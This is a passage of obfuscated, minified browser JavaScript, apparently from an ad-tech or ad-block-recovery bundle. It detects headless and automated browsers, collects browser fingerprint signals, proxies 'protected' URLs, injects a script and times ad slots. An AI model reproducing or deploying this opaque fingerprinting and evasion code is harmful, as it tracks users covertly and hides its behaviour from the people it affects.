0x7:fC=fm[b9(0x7eb)][b9(0x28e)](),fm[b9(0x6b7)][b9(0x28e)]();continue;default:if(!((fk=(fk=fm[b9(0x6b7)])[b9(0x281)]>0x0&&fk[fk[b9(0x281)]-0x1])||0x6!==fC[0x0]&&0x2!==fC[0x0])){fm=0x0;continue;}if(0x3===fC[0x0]&&(!fk||fC[0x1]>fk[0x0]&&fC[0x1]<fk[0x3])){fm[b9(0xeff)]=fC[0x1];break;}if(0x6===fC[0x0]&&fm[b9(0xeff)]<fk[0x1]){fm[b9(0xeff)]=fk[0x1],fk=fC;break;}if(fk&&fm[b9(0xeff)]<fk[0x2]){fm[b9(0xeff)]=fk[0x2],fm[b9(0x7eb)][b9(0x425)](fC);break;}fk[0x2]&&fm[b9(0x7eb)][b9(0x28e)](),fm[b9(0x6b7)][b9(0x28e)]();continue;}fC=fY[b9(0xbbb)](fa,fm);}catch(fQ){fC=[0x6,fQ],fE=0x0;}finally{fp=fk=0x0;}if(0x5&fC[0x0])throw fC[0x1];return{'value':fC[0x0]?fC[0x1]:void 0x0,'done':!0x0};}([fz,fZ]);};}}function fd(fa,fY,fp){const bs=vf;if(fp||0x2===arguments[bs(0x281)]){for(var fE,fk=0x0,fy=fY[bs(0x281)];fk<fy;fk++)!fE&&fk in fY||(fE||(fE=Array[bs(0x957)][bs(0x1f6)][bs(0xbbb)](fY,0x0,fk)),fE[fk]=fY[fk]);}return fa[bs(0xff2)](fE||Array[bs(0x957)][bs(0x1f6)][bs(0xbbb)](fY));}Object[vf(0x7d0)],Object[vf(0x7d0)],vf(0x40e)==typeof SuppressedError&&SuppressedError;var fL=vf(0xa8a),fl=vf(0x1053),fN=vf(0x463),fS=vf(0x687),fX=vf(0x38c),fV=vf(0xfaf),fc=function(fa){function fY(fp,fE){const bo=a2o;var fk=fa[bo(0xbbb)](this,fE)||this;return fk[bo(0x573)]=fp,fk[bo(0x2af)]=bo(0xe81),Object[bo(0xf45)](fk,fY[bo(0x957)]),fk;}return function(fp,fE){const bf=a2o;if(bf(0x40e)!=typeof fE&&null!==fE)throw new TypeError(bf(0xd9b)+String(fE)+bf(0x613));function fk(){const bF=bf;this[bF(0x6f1)]=fp;}ff(fp,fE),fp[bf(0x957)]=null===fE?Object[bf(0x7d0)](fE):(fk[bf(0x957)]=fE[bf(0x957)],new fk());}(fY,fa),fY;}(Error);function fx(fa){return fF(this,void 0x0,void 0x0,function(){var fY,fp,fE=this;return fw(this,function(fk){const bw=a2o;switch(fk[bw(0xeff)]){case 0x0:return fY={},fp=Object[bw(0xf0d)](fa),[0x4,Promise[bw(0xd92)](fp[bw(0x23a)](function(fy){return fF(fE,void 0x0,void 0x0,function(){var fm,fr,fz,fZ,fC;return fw(this,function(fQ){const bd=a2o;switch(fQ[bd(0xeff)]){case 0x0:fm=fa[fy],fQ[bd(0xeff)]=0x1;case 0x1:return fQ[bd(0x6b7)][bd(0x425)]([0x1,0x3,,0x4]),fr=fY,fz=fy,fC={},[0x4,fm()];case 0x2:return fr[fz]=(fC[bd(0x218)]=fQ[bd(0xa45)](),fC[bd(0x573)]=0x0,fC),[0x3,0x4];case 0x3:return fZ=fQ[bd(0xa45)](),fY[fy]=fZ instanceof fc?{'state':fZ[bd(0x573)],'error':''[bd(0xff2)](fZ[bd(0x2af)],':\x20')[bd(0xff2)](fZ[bd(0xc04)])}:{'state':-0x3,'error':fZ instanceof Error?''[bd(0xff2)](fZ[bd(0x2af)],':\x20')[bd(0xff2)](fZ[bd(0xc04)]):String(fZ)},[0x3,0x4];case 0x4:return[0x2];}});});}))];case 0x1:return fk[bw(0xa45)](),[0x2,fY];}});});}function fh(fa,fY){const bL=vf;return-0x1!==fa[bL(0x3a2)](fY);}function fT(fa,fY){const bl=vf;return-0x1!==fa[bl(0x3a2)](fY);}function fG(fa){const bN=vf;return Object[bN(0x60f)](fa);}function fW(fa){const bS=vf;for(var fY=[],fp=0x1;fp<arguments[bS(0x281)];fp++)fY[fp-0x1]=arguments[fp];for(var fE=function(fr){const bX=bS;if(bX(0x609)==typeof fr){if(fh(fa,fr))return{'value':!0x0};}else{if(null!=function(fz,fZ){const bV=bX;if(bV(0x5d1)in fz)return fz[bV(0x5d1)](fZ);for(var fC=0x0;fC<fz[bV(0x281)];fC++)if(fZ(fz[fC]))return fz[fC];}(fa,function(fz){const bc=bX;return fr[bc(0xa89)](fz);}))return{'value':!0x0};}},fk=0x0,fy=fY;fk<fy[bS(0x281)];fk++){var fm=fE(fy[fk]);if(bS(0x8d7)==typeof fm)return fm[bS(0x218)];}return!0x1;}function fv(fa){const bx=vf;return fa[bx(0x1081)](function(fY,fp){return fY+(fp?0x1:0x0);},0x0);}var fK={'detectAppVersion':function(fa){const bh=vf;var fY=fa[bh(0x378)];return 0x0===fY[bh(0x573)]&&(/headless/i[bh(0xa89)](fY[bh(0x218)])?fX:/electron/i[bh(0xa89)](fY[bh(0x218)])?fL:/slimerjs/i[bh(0xa89)](fY[bh(0x218)])?fS:void 0x0);},'detectDocumentAttributes':function(fa){const bT=vf;var fY=fa[bT(0x1031)];return 0x0===fY[bT(0x573)]&&(fW(fY[bT(0x218)],bT(0x463),bT(0x25e),bT(0x2da))?fN:void 0x0);},'detectErrorTrace':function(fa){const bG=vf;var fY=fa[bG(0xfd2)];return 0x0===fY[bG(0x573)]&&(/PhantomJS/i[bG(0xa89)](fY[bG(0x218)])?fl:void 0x0);},'detectEvalLengthInconsistency':function(fa){const bW=vf;var fY=fa[bW(0xd27)],fp=fa[bW(0x488)],fE=fa[bW(0x4ef)];if(0x0===fY[bW(0x573)]&&0x0===fp[bW(0x573)]&&0x0===fE[bW(0x573)]){var fk=fY[bW(0x218)];return bW(0xfaf)!==fE[bW(0x218)]&&(0x25===fk&&!fh([bW(0x447),bW(0xe5f)],fE[bW(0x218)])||0x27===fk&&!fh([bW(0xa19)],fp[bW(0x218)])||0x21===fk&&!fh([bW(0xb98)],fE[bW(0x218)]));}},'detectFunctionBind':function(fa){const bv=vf;if(-0x2===fa[bv(0x717)][bv(0x573)])return fl;},'detectLanguagesLengthInconsistency':function(fa){const bK=vf;var fY=fa[bK(0xdc7)];if(0x0===fY[bK(0x573)]&&0x0===fY[bK(0x218)][bK(0x281)])return fX;},'detectNotificationPermissions':function(fa){const bH=vf;var fY=fa[bH(0xf34)],fp=fa[bH(0x488)];return 0x0===fp[bH(0x573)]&&bH(0x7e8)===fp[bH(0x218)]&&(0x0===fY[bH(0x573)]&&fY[bH(0x218)]?fX:void 0x0);},'detectPluginsArray':function(fa){const bg=vf;var fY=fa[bg(0xf35)];if(0x0===fY[bg(0x573)]&&!fY[bg(0x218)])return fX;},'detectPluginsLengthInconsistency':function(fa){const bM=vf;var fY=fa[bM(0xf9c)],fp=fa[bM(0x1fd)],fE=fa[bM(0x488)],fk=fa[bM(0x4ef)];if(0x0===fY[bM(0x573)]&&0x0===fp[bM(0x573)]&&0x0===fE[bM(0x573)]&&0x0===fk[bM(0x573)]&&bM(0x7e8)===fE[bM(0x218)]&&!fp[bM(0x218)]&&bM(0xb98)===fk[bM(0x218)])return 0x0===fY[bM(0x218)]?fX:void 0x0;},'detectProcess':function(fa){const bq=vf;var fY,fp=fa[bq(0xc33)];return 0x0===fp[bq(0x573)]&&(bq(0x54a)===fp[bq(0x218)][bq(0xb26)]||null!=(null===(fY=fp[bq(0x218)][bq(0x85b)])||void 0x0===fY?void 0x0:fY[bq(0xa8a)])?fL:void 0x0);},'detectUserAgent':function(fa){const bu=vf;var fY=fa[bu(0x222)];return 0x0===fY[bu(0x573)]&&(/PhantomJS/i[bu(0xa89)](fY[bu(0x218)])?fl:/Headless/i[bu(0xa89)](fY[bu(0x218)])?fX:/Electron/i[bu(0xa89)](fY[bu(0x218)])?fL:/slimerjs/i[bu(0xa89)](fY[bu(0x218)])?fS:void 0x0);},'detectWebDriver':function(fa){const bR=vf;var fY=fa[bR(0xd08)];if(0x0===fY[bR(0x573)]&&fY[bR(0x218)])return fX;},'detectWebGL':function(fa){const bb=vf;var fY=fa[bb(0x9ad)];if(0x0===fY[bb(0x573)]){var fp=fY[bb(0x218)],fE=fp[bb(0x46c)],fk=fp[bb(0x54a)];if(bb(0x32c)==fE&&bb(0x885)==fk)return fX;}},'detectWindowExternal':function(fa){const bA=vf;var fY=fa[bA(0x260)];return 0x0===fY[bA(0x573)]&&(/Sequentum/i[bA(0xa89)](fY[bA(0x218)])?bA(0xae3):void 0x0);},'detectWindowSize':function(fa){const bI=vf;var fY=fa[bI(0xef1)],fp=fa[bI(0x9b1)];if(0x0!==fY[bI(0x573)]||0x0!==fp[bI(0x573)])return!0x1;var fE=fY[bI(0x218)],fk=fE[bI(0x26c)],fy=fE[bI(0x947)];return fp[bI(0x218)]&&0x0===fk&&0x0===fy?fX:void 0x0;},'detectMimeTypesConsistent':function(fa){const bj=vf;var fY=fa[bj(0x75a)];if(0x0===fY[bj(0x573)]&&!fY[bj(0x218)])return fV;},'detectProductSub':function(fa){const bO=vf;var fY=fa[bO(0x2b1)],fp=fa[bO(0x488)];return 0x0===fY[bO(0x573)]&&0x0===fp[bO(0x573)]&&(bO(0x7e8)!==fp[bO(0x218)]&&bO(0x9f8)!==fp[bO(0x218)]&&bO(0x9c7)!==fp[bO(0x218)]&&bO(0x40c)!==fp[bO(0x218)]||bO(0x473)===fY[bO(0x218)]?void 0x0:fV);},'detectDistinctiveProperties':function(fa){const bB=vf;var fY=fa[bB(0x67b)];if(0x0!==fY[bB(0x573)])return!0x1;var fp,fE=fY[bB(0x218)];for(fp in fE)if(fE[fp])return fp;}};function fH(){const bP=vf;var fa,fY,fp=window,fE=navigator;return fv([bP(0xa6c)in fE,bP(0x8e2)in fE,0x0===fE[bP(0x46c)][bP(0x3a2)](bP(0x8c1)),bP(0x256)in fp,bP(0xd0a)in fp,bP(0xa32)in fp,bP(0xb7d)in fp])>=0x5?bP(0xb98):fv([bP(0xcca)in fp,bP(0xc3f)in fp,bP(0x65f)in fp,0x0===fE[bP(0x46c)][bP(0x3a2)](bP(0xf68)),bP(0x834)in fE,bP(0x4d7)in fp])>=0x4?bP(0x447):fv([bP(0xc5f)in navigator,bP(0xcd9)in(null!==(fY=null===(fa=document[bP(0xd40)])||void 0x0===fa?void 0x0:fa[bP(0x68b)])&&void 0x0!==fY?fY:{}),bP(0xfbc)in fp,bP(0xd37)in fp,bP(0x3c5)in fp,bP(0xd09)in fp])>=0x4?bP(0xe5f):bP(0xfaf);}var fg={'android':function(){const ba=vf;var fa=fH(),fY=ba(0xb98)===fa,fp=ba(0xe5f)===fa;if(!fY&&!fp)return!0x1;var fE=window;return fv([ba(0xf49)in fE,ba(0xbb8)in fE,fY&&!(ba(0x206)in fE),fp&&/android/i[ba(0xa89)](navigator[ba(0x378)])])>=0x2;},'browserKind':function(){const bY=vf;var fa,fY=null===(fa=navigator[bY(0x222)])||void 0x0===fa?void 0x0:fa[bY(0x478)]();return fT(fY,bY(0xf90))?bY(0x611):fT(fY,bY(0xda6))||fT(fY,bY(0x49b))?bY(0xa19):fT(fY,bY(0x40c))?bY(0x40c):fT(fY,bY(0xe66))?bY(0xe66):fT(fY,bY(0x9c7))||fT(fY,bY(0x496))?bY(0x9c7):fT(fY,bY(0x7e8))?bY(0x7e8):fT(fY,bY(0x9f8))?bY(0x9f8):bY(0xfaf);},'browserEngineKind':fH,'documentFocus':function(){const bp=vf;return void 0x0!==document[bp(0x2cb)]&&document[bp(0x2cb)]();},'userAgent':function(){const bE=vf;return navigator[bE(0x222)];},'appVersion':function(){const bt=vf;var fa=navigator[bt(0x378)];if(null==fa)throw new fc(-0x1,bt(0x7d1));return fa;},'rtt':function(){const be=vf;if(void 0x0===navigator[be(0x1f8)])throw new fc(-0x1,be(0x5d4));if(void 0x0===navigator[be(0x1f8)][be(0xb8e)])throw new fc(-0x1,be(0x9f2));return navigator[be(0x1f8)][be(0xb8e)];},'windowSize':function(){const bk=vf;return{'outerWidth':window[bk(0x26c)],'outerHeight':window[bk(0x947)],'innerWidth':window[bk(0x80a)],'innerHeight':window[bk(0xb80)]};},'pluginsLength':function(){const by=vf;if(void 0x0===navigator[by(0xc70)])throw new fc(-0x1,by(0xe42));if(void 0x0===navigator[by(0xc70)][by(0x281)])throw new fc(-0x3,by(0x713));return navigator[by(0xc70)][by(0x281)];},'pluginsArray':function(){const bm=vf;if(void 0x0===navigator[bm(0xc70)])throw new fc(-0x1,bm(0xe42));if(void 0x0===window[bm(0xb33)])throw new fc(-0x1,bm(0xcc1));return navigator[bm(0xc70)]instanceof PluginArray;},'errorTrace':function(){const br=vf;try{null[0x0]();}catch(fa){if(fa instanceof Error&&null!=fa[br(0xbd1)])return fa[br(0xbd1)][br(0x6ce)]();}throw new fc(-0x3,br(0x43b));},'productSub':function(){const bz=vf;var fa=navigator[bz(0x2b1)];if(void 0x0===fa)throw new fc(-0x1,bz(0x1049));return fa;},'windowExternal':function(){const bZ=vf;if(void 0x0===window[bZ(0xae9)])throw new fc(-0x1,bZ(0xfa7));var fa=window[bZ(0xae9)];if(bZ(0x40e)!=typeof fa[bZ(0x6ce)])throw new fc(-0x2,bZ(0x5b0));return fa[bZ(0x6ce)]();},'mimeTypesConsistent':function(){const bC=vf;if(void 0x0===navigator[bC(0x603)])throw new fc(-0x1,bC(0xd63));for(var fa=navigator[bC(0x603)],fY=Object[bC(0xd4f)](fa)===MimeTypeArray[bC(0x957)],fp=0x0;fp<fa[bC(0x281)];fp++)fY&&(fY=Object[bC(0xd4f)](fa[fp])===MimeType[bC(0x957)]);return fY;},'evalLength':function(){const bQ=vf;return eval[bQ(0x6ce)]()[bQ(0x281)];},'webGL':function(){const bD=vf;var fa=document[bD(0x9d1)](bD(0x24f));if(bD(0x40e)!=typeof fa[bD(0x59f)])throw new fc(-0x2,bD(0x594));var fY=fa[bD(0x59f)](bD(0x3ee));if(null===fY)throw new fc(-0x4,bD(0x9d0));if(bD(0x40e)!=typeof fY[bD(0x740)])throw new fc(-0x2,bD(0xee5));return{'vendor':fY[bD(0x740)](fY[bD(0x94f)]),'renderer':fY[bD(0x740)](fY[bD(0x7d9)])};},'webDriver':function(){const bU=vf;if(null==navigator[bU(0x25e)])throw new fc(-0x1,bU(0x2f6));return navigator[bU(0x25e)];},'languages':function(){const bi=vf;var fa,fY=navigator,fp=[],fE=fY[bi(0x9ab)]||fY[bi(0x34e)]||fY[bi(0x1e2)]||fY[bi(0x799)];if(void 0x0!==fE&&fp[bi(0x425)]([fE]),Array[bi(0xed1)](fY[bi(0xdc7)]))bi(0xb98)===fH()&&fv([!(bi(0x45c)in(fa=window)),bi(0xfef)in fa,''+fa[bi(0xda3)]==bi(0xd48),''+fa[bi(0xafa)]==bi(0xc72)])>=0x3||fp[bi(0x425)](fY[bi(0xdc7)]);else{if(bi(0x609)==typeof fY[bi(0xdc7)]){var fk=fY[bi(0xdc7)];fk&&fp[bi(0x425)](fk[bi(0x3e4)](','));}}return fp;},'notificationPermissions':function(){return fF(this,void 0x0,void 0x0,function(){var fa,fY;return fw(this,function(fp){const bn=a2o;switch(fp[bn(0xeff)]){case 0x0:if(void 0x0===window[bn(0x252)])throw new fc(-0x1,bn(0x7df));if(void 0x0===navigator[bn(0xb17)])throw new fc(-0x1,bn(0x358));if(bn(0x40e)!=typeof(fa=navigator[bn(0xb17)])[bn(0x5b6)])throw new fc(-0x2,bn(0x445));fp[bn(0xeff)]=0x1;case 0x1:return fp[bn(0x6b7)][bn(0x425)]([0x1,0x3,,0x4]),[0x4,fa[bn(0x5b6)]({'name':bn(0xeb8)})];case 0x2:return fY=fp[bn(0xa45)](),[0x2,bn(0x3bf)===window[bn(0x252)][bn(0x2f1)]&&bn(0x571)===fY[bn(0x573)]];case 0x3:throw fp[bn(0xa45)](),new fc(-0x3,bn(0x645));case 0x4:return[0x2];}});});},'documentElementKeys':function(){const bJ=vf;if(void 0x0===document[bJ(0xd40)])throw new fc(-0x1,bJ(0x857));var fa=document[bJ(0xd40)];if(bJ(0x40e)!=typeof fa[bJ(0xe98)])throw new fc(-0x2,bJ(0xa36));return fa[bJ(0xe98)]();},'functionBind':function(){const A0=vf;if(void 0x0===Function[A0(0x957)][A0(0x47a)])throw new fc(-0x2,A0(0x341));return Function[A0(0x957)][A0(0x47a)][A0(0x6ce)]();},'process':function(){const A1=vf;var fa=window[A1(0xc33)],fY=A1(0x1023);if(void 0x0===fa)throw new fc(-0x1,''[A1(0xff2)](fY,A1(0xfcc)));if(fa&&A1(0x8d7)!=typeof fa)throw new fc(-0x3,''[A1(0xff2)](fY,A1(0xed8)));return fa;},'distinctiveProps':function(){const A2=vf;var fa,fY,fp=((fa={})[A2(0xa68)]={'window':[A2(0xa68)]},fa[A2(0xc30)]={'window':[A2(0x776)]},fa[A2(0xaf6)]={'window':[A2(0x76d)]},fa[A2(0x62a)]={'window':[A2(0x5eb)]},fa[A2(0xa5a)]={'window':[A2(0x8dd)]},fa[A2(0x101f)]={'window':[A2(0x101f)]},fa[A2(0xa48)]={'window':[A2(0x9b8),A2(0xd64)]},fa[A2(0x418)]={'window':[A2(0xfc7)]},fa[fl]={'window':[A2(0x867),A2(0xa73)]},fa[A2(0x787)]={'window':[A2(0x584)]},fa[fN]={'window':[A2(0xd81),A2(0x102a),A2(0xb4a),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],'document':[A2(0x4a6),A2(0x89b),A2(0xa90)]},fa[A2(0x927)]={'window':[A2(0xfe1)]},fa[A2(0x25e)]={'window':[A2(0x25e),A2(0xed7),A2(0xef3),A2(0x2ef),A2(0x3a4),A2(0xa24),A2(0x51b)],'document':[A2(0xd60),A2(0x969),A2(0xa07),A2(0xa4c),A2(0x4d0),A2(0xb67),A2(0xdf8),A2(0xd60),A2(0x6fd),A2(0xb8b),A2(0x3ec),A2(0x1050),A2(0x817),A2(0x265)]},fa[fX]={'window':[A2(0x87c),A2(0x6a8)]},fa),fE={},fk=fG(window),fy=[];for(fY in(void 0x0!==window[A2(0xda0)]&&(fy=fG(window[A2(0xda0)])),fp)){var fm=fp[fY];if(void 0x0!==fm){var fr=void 0x0!==fm[A2(0xc77)]&&fW[A2(0xed0)](void 0x0,fd([fk],fm[A2(0xc77)],!0x1)),fz=!(void 0x0===fm[A2(0xda0)]||!fy[A2(0x281)])&&fW[A2(0xed0)](void 0x0,fd([fy],fm[A2(0xda0)],!0x1));fE[fY]=fr||fz;}}return fE;}},fM=(function(){const A4=vf;function fa(){const A3=a2o;this[A3(0xa6a)]=void 0x0,this[A3(0x44b)]=void 0x0;}return fa[A4(0x957)][A4(0x5ac)]=function(){const A5=A4;return this[A5(0xa6a)];},fa[A4(0x957)][A4(0xf4e)]=function(){const A6=A4;return this[A6(0x44b)];},fa[A4(0x957)][A4(0xb31)]=function(){const A7=A4;if(void 0x0===this[A7(0xa6a)])throw new Error(A7(0x41e));var fY=function(fk,fy){const A8=A7;var fm={},fr={'bot':!0x1};for(var fz in fy){var fZ=(0x0,fy[fz])(fk),fC={'bot':!0x1};A8(0x609)==typeof fZ?fC={'bot':!0x0,'botKind':fZ}:fZ&&(fC={'bot':!0x0,'botKind':fV}),fm[fz]=fC,fC[A8(0x707)]&&(fr=fC);}return[fm,fr];}(this[A7(0xa6a)],fK),fp=fY[0x0],fE=fY[0x1];return this[A7(0x44b)]=fp,fE;},fa[A4(0x957)][A4(0x80d)]=function(){return fF(this,void 0x0,void 0x0,function(){var fY;return fw(this,function(fp){const A9=a2o;switch(fp[A9(0xeff)]){case 0x0:return fY=this,[0x4,fx(fg)];case 0x1:return fY[A9(0xa6a)]=fp[A9(0xa45)](),[0x2,this[A9(0xa6a)]];}});});},fa;}());const fq=async()=>{const As=vf;try{if(fa=navigator[As(0x222)],Boolean(fa)&&function(){const Ao=As;if(f9 instanceof RegExp)return f9;try{f9=new RegExp(Ao(0xb8c),'i');}catch(fY){f9=fo;}return f9;}()[As(0xa89)](fa))return s4['A'][As(0xf21)](As(0xe7f)[As(0xff2)](navigator[As(0x222)])),!0x0;try{const fY=function(fk){const Af=As;var fy=(void 0x0===fk?{}:fk)[Af(0x6d9)],fm=void 0x0===fy||fy;return fF(this,void 0x0,void 0x0,function(){var fr;return fw(this,function(fz){const AF=a2o;switch(fz[AF(0xeff)]){case 0x0:return fm&&(function(){const Aw=AF;if(!(window[Aw(0xa7e)]||Math[Aw(0x27a)]()>=0.001))try{var fZ=new XMLHttpRequest();fZ[Aw(0x572)](Aw(0xac0),Aw(0x761)[Aw(0xff2)](Aw(0xe6e),Aw(0xdb5)),!0x0),fZ[Aw(0x65e)]();}catch(fC){console[Aw(0x2ee)](fC);}}()),[0x4,(fr=new fM())[AF(0x80d)]()];case 0x1:return fz[AF(0xa45)](),[0x2,fr];}});});}({'monitoring':!0x1})[As(0x297)](fk=>fk[As(0xb31)]()),fp=(0x0,sw['c'])((fk,fy)=>setTimeout(()=>fy(new Error(As(0x686))),0x64)),fE=await Promise[As(0xab9)]([fY,fp]);if(fE&&fE[As(0x707)])return s4['A'][As(0xf21)](As(0x8c4)[As(0xff2)](fE[As(0xceb)])),!0x0;}catch(fk){return s4['A'][As(0xf21)](As(0x300),fk),!0x1;}}catch(fy){return s4['A'][As(0xf21)](As(0xf8c),fy),s4['A'][As(0x2ee)](fy,As(0x422)),!0x1;}var fa;return!!navigator[As(0x222)][As(0xde1)](As(0x7e0));};async function fu(fa){const Ad=vf,fY=await fetch((0x0,s0['Wq'])({'protectUrlContext':fa,'url':''[Ad(0xff2)](s1['A'][Ad(0x2ce)],Ad(0xacd)),'endpoint':s1['A'][Ad(0x2ce)]}));return await fY[Ad(0x56d)]();}var fR=f(0xb);function fb(fa){const AL=vf;if(Array[AL(0xed1)](fa)){const fY=fa[AL(0x23a)](fb);return fY[AL(0x281)]>0x0&&AL(0x609)==typeof fY[0x0]?fY[AL(0x319)]((fp,fE)=>String(fp)[AL(0x681)](String(fE),void 0x0,{'numeric':!0x0,'sensitivity':AL(0xede)})):fY;}if(fa&&AL(0x8d7)==typeof fa&&null!==fa){const fp=Object[AL(0xf0d)](fa)[AL(0x319)](),fE={};for(const fk of fp)fE[fk]=fb(fa[fk]);return fE;}return fa;}var fA=f(0x1b34);const fI=(fa,fY,fp,fE)=>{const Al=vf,fk={};window[Al(0x386)]=window[Al(0x386)]||{},window[Al(0x386)][Al(0x56c)]=window[Al(0x386)][Al(0x56c)]||[],window[Al(0x386)][Al(0x56c)][Al(0x425)](()=>{const AN=Al,fy=Math[AN(0xac9)](performance[AN(0xb04)]());let fm=!0x1;window[AN(0x386)][AN(0x688)]()[AN(0x855)](AN(0xfa9),fr=>{const AS=AN;if(fm)return;const fz=fr[AS(0xa1e)][AS(0x398)]()||'';fz&&!fk[fz]&&(fk[fz]={'slotRequested':Math[AS(0xac9)](performance[AS(0xb04)]())});}),window[AN(0x386)][AN(0x688)]()[AN(0x855)](AN(0x3ca),fr=>{const AX=AN;if(fm)return;const fz=fr[AX(0xa1e)][AX(0x398)]()||'';if(!fz||!fk[fz])return;if(fr[AX(0xd4e)])return;fm=!0x0;const fZ=Math[AX(0xac9)](performance[AX(0xb04)]());!function(fC,fQ,fD,fU,fi,fn,fJ,F0){const AV=AX;let F1=arguments[AV(0x281)]>0x8&&void 0x0!==arguments[0x8]?arguments[0x8]:new Map();sk(fC,AV(0x63d),new Map([[AV(0x258),s1['A'][AV(0x8ba)]],[AV(0xd93),fD[AV(0x6ce)]()],[AV(0x465),fU],[AV(0xff7),fi[AV(0x6ce)]()],[AV(0x856),fn[AV(0x6ce)]()],[AV(0xae7),fJ[AV(0x6ce)]()],[AV(0x880),F0[AV(0x6ce)]()],...F1]),fQ);}(fa,fE,fp,fz,fY,fy,fk[fz][AX(0xfa9)],fZ);});});};window[vf(0x929)]=!0x1;var fj=f(0xa83),fO=f(0x197c);window[vf(0x929)]=!0x1;const fB={'version':vf(0x81a),'originalHostname':window[vf(0x6f5)][vf(0x314)],'configIndex':0x0};(fa=>{const Ac=vf;var fY,fp;if(fs['A'][Ac(0x80d)](),!0x1!==(0x0,fA['aX'])())try{!(function(){const Ax=Ac,fy=Ax(0xd13)[Ax(0xff2)](Ax(0x77a),Ax(0x31d)),fm=document[Ax(0x9d1)](Ax(0x285));fm[Ax(0x8ff)]=fy,document[Ax(0x872)][Ax(0x790)](fm);}());}catch(fy){}s9['A'][Ac(0x80d)](window);const fE=null===(fY=document[Ac(0x54d)])||void 0x0===fY?void 0x0:fY[Ac(0x5a7)](Ac(0x7c4));if(fE)window[Ac(0x695)]('r_'+fE,'*');else{var fk;const fm=null===(fk=document[Ac(0x54d)])||void 0x0===fk?void 0x0:fk[Ac(0x5a7)](Ac(0x6f6));fm&&window[Ac(0x695)](fm,'*');}if(null===(fp=document[Ac(0x54d)])||void 0x0===fp||fp[Ac(0x490)](),(function(){const Ah=Ac;let fr=arguments[Ah(0x281)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};var fz;if(Ah(0x289)===location[Ah(0x764)]&&(location[Ah(0x764)]='',s2['A'][Ah(0xe11)](Ah(0xdb2),null!==(fz=prompt())&&void 0x0!==fz?fz:'',!0x1)),null===document[Ah(0x54d)])return!0x1;const fZ=function(fC,fQ,fD){const AT=Ah;let fU=arguments[AT(0x281)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:{};const fi=(fn=fD)?new URL(fn[AT(0x434)](AT(0x400))?fn:AT(0xaa8)[AT(0xff2)](fn)):null;var fn;if(!fi)return null;const fJ=function(F1,F2){const AG=AT;let F3=F2[AG(0x5a7)](AG(0x700))||F2[AG(0x5a7)](AG(0xae1));if(null===F3)throw new Error(AG(0x9a8));return F3=F3[AG(0x434)]('//')?F1[AG(0x1057)]+F3:F3,new URL(F3,F1[AG(0xaaa)]);}(fC,fQ);if(fJ[AT(0x314)]===fi[AT(0x314)]&&fJ[AT(0x4b3)]===fi[AT(0x4b3)])return null;fJ[AT(0x5d9)]=fi[AT(0x5d9)],fJ[AT(0x1057)]=/localhost|127.0.0.1/[AT(0xa89)](fi[AT(0x5d9)])?AT(0xf3b):AT(0x4ee),fi[AT(0x4b3)]&&(fJ[AT(0x4b3)]=fi[AT(0x4b3)]),Object[AT(0x4b1)](fU)[AT(0xe7a)](F1=>{const AW=AT;let [F2,F3]=F1;fJ[AW(0x8e4)][AW(0xe11)](F2,F3);});const F0=(0x0,ob['R0'])(fQ);return F0[AT(0x844)](AT(0xae1),fJ[AT(0xaaa)]),F0;}(location,document[Ah(0x54d)],s2['A'][Ah(0xac0)](Ah(0xdb2),!0x1),fr);return!!fZ&&(document[Ah(0x54d)][Ah(0x2d4)]?(0x0,ob['WH'])(fZ,document[Ah(0x54d)]):(0x0,ob['qj'])(fZ),document[Ah(0x54d)][Ah(0x490)](),console[Ah(0xe56)](Ah(0x1067)),!0x0);}({'essential':''})))throw new Error(Ac(0x661));try{window[Ac(0x31f)](new CustomEvent(Ac(0x1075)));}catch(fr){}return f8[Ac(0x3f1)](Ac(0x7c4))?(window[Ac(0x97a)]=s1['A'][Ac(0x940)],(fz=>{const Av=Ac;window[Av(0x855)](Av(0xc04),fZ=>{const AK=Av;fZ[AK(0x21a)]&&AK(0xf88)===fZ[AK(0x21a)][AK(0x380)]&&sp(fz,fZ[AK(0x21a)][AK(0x3c8)],fZ[AK(0x21a)][AK(0x4b4)]);});})(fa),s4['A'][Ac(0x8ef)](fa),s4['A'][Ac(0xf21)](Ac(0x940),s1['A'][Ac(0x940)]),s4['A'][Ac(0xf21)](Ac(0xbdd),s1['A'][Ac(0x8ba)]),s4['A'][Ac(0xf21)](Ac(0x6f5),window[Ac(0x6f5)][Ac(0xaaa)]),s4['A'][Ac(0xf21)](Ac(0x3bc),window[Ac(0x392)][Ac(0x222)]),s4['A'][Ac(0xf21)](Ac(0x408),sA()),s4['A'][Ac(0xf21)](Ac(0xaeb),sX['A'][Ac(0xd06)]()[Ac(0x6ce)]()),s1['A'][Ac(0xf21)]||Ac(0x299)===s2['A'][Ac(0xac0)](Ac(0x9c6),!0x1)?((0x0,oV['z'])((0x0,oq['i7'])(Ac(0x307))),window[Ac(0x9af)]=sF['md'],window[Ac(0xbf7)]=sF['ks'],window[Ac(0xd1c)]=sF['_'],window[Ac(0xb09)]=fz=>(0x0,s0['Wq'])({'protectUrlContext':fa,'url':fz,'kind':s0['MN'][Ac(0x7d7)],'endpoint':s1['A'][Ac(0x2ce)]}),window[Ac(0xbee)]=s0['sH'],window[Ac(0x107c)]=s0['EW'],window[Ac(0x980)]=fz=>ov({'_window':window,'protectUrlContext':fa,'html':fz}),window[Ac(0x410)]=fz=>(0x0,os['dv'])({'protectUrlContext':fa,'stylesheet':fz})):(0x0,oV['z'])((0x0,oq['i7'])()),!0x0):(console[Ac(0xe56)](Ac(0x52e)),!0x1);})(fB)&&(async fa=>{const AH=vf;try{var fY,fp,fE,fk;null!==(fp=(fY=window)[AH(0x995)])&&void 0x0!==fp||(fY[AH(0x995)]={}),window[AH(0x995)][AH(0x9cf)]=!0x0,window[AH(0x995)][AH(0x736)]=function(){const Ag=AH;var fU,fi,fn,fJ,F0,F1,F2,F3,F4,F5,F6,F7,F8,F9,Fs,Fo,Ff;let FF=arguments[Ag(0x281)]>0x0&&void 0x0!==arguments[0x0]&&arguments[0x0];const Fw=JSON[Ag(0x8bd)](fb({'a_summary':{'gpt':{'paths':null===(fU=window[Ag(0x386)])||void 0x0===fU||null===(fU=fU[Ag(0x688)]())||void 0x0===fU||null===(fU=fU[Ag(0x7db)]())||void 0x0===fU?void 0x0:fU[Ag(0x23a)](FN=>FN[Ag(0x398)]())}},'prebid':{'config':null===(fi=window[Ag(0xa3f)])||void 0x0===fi||null===(fn=fi[Ag(0x1040)])||void 0x0===fn?void 